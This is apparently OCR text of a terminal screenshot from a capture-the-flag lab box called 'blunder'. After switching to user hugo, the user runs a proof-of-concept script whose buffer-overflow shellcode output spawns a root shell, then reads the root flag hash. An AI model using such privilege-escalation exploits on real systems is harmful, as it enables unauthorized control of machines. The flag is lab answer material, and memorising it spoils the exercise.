 Activities
Terminal
28 Nov 13:17
shaun
Rubbish Bin
hugo@blunder: /usr/local/sbin
shaun@blunder:~/Desktop$ su hugo
Password:
hugo@blunder:/home/shaun/Desktop$ cd /usr/l
lib/     lib32/   lib64/   libexec/ libx32/  local/
hugo@blunder:/home/shaun/Desktop$ cd /usr/local/sbin/
hugo@blunder:/usr/local/sbin$ ls
buf  poc.py
hugo@blunder:/usr/local/sbin$ python poc.py
Turn something into Base64: ����������������������������������������������������
H1��iH1�H��/bin/shH�SH��H1�PWH��;j_j<XAAAAAAAAAAAABBBBBBBB����
# id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
# cat /root/root.txt
9c6502ef108da9c8af11f22f8ab42781
# screenshot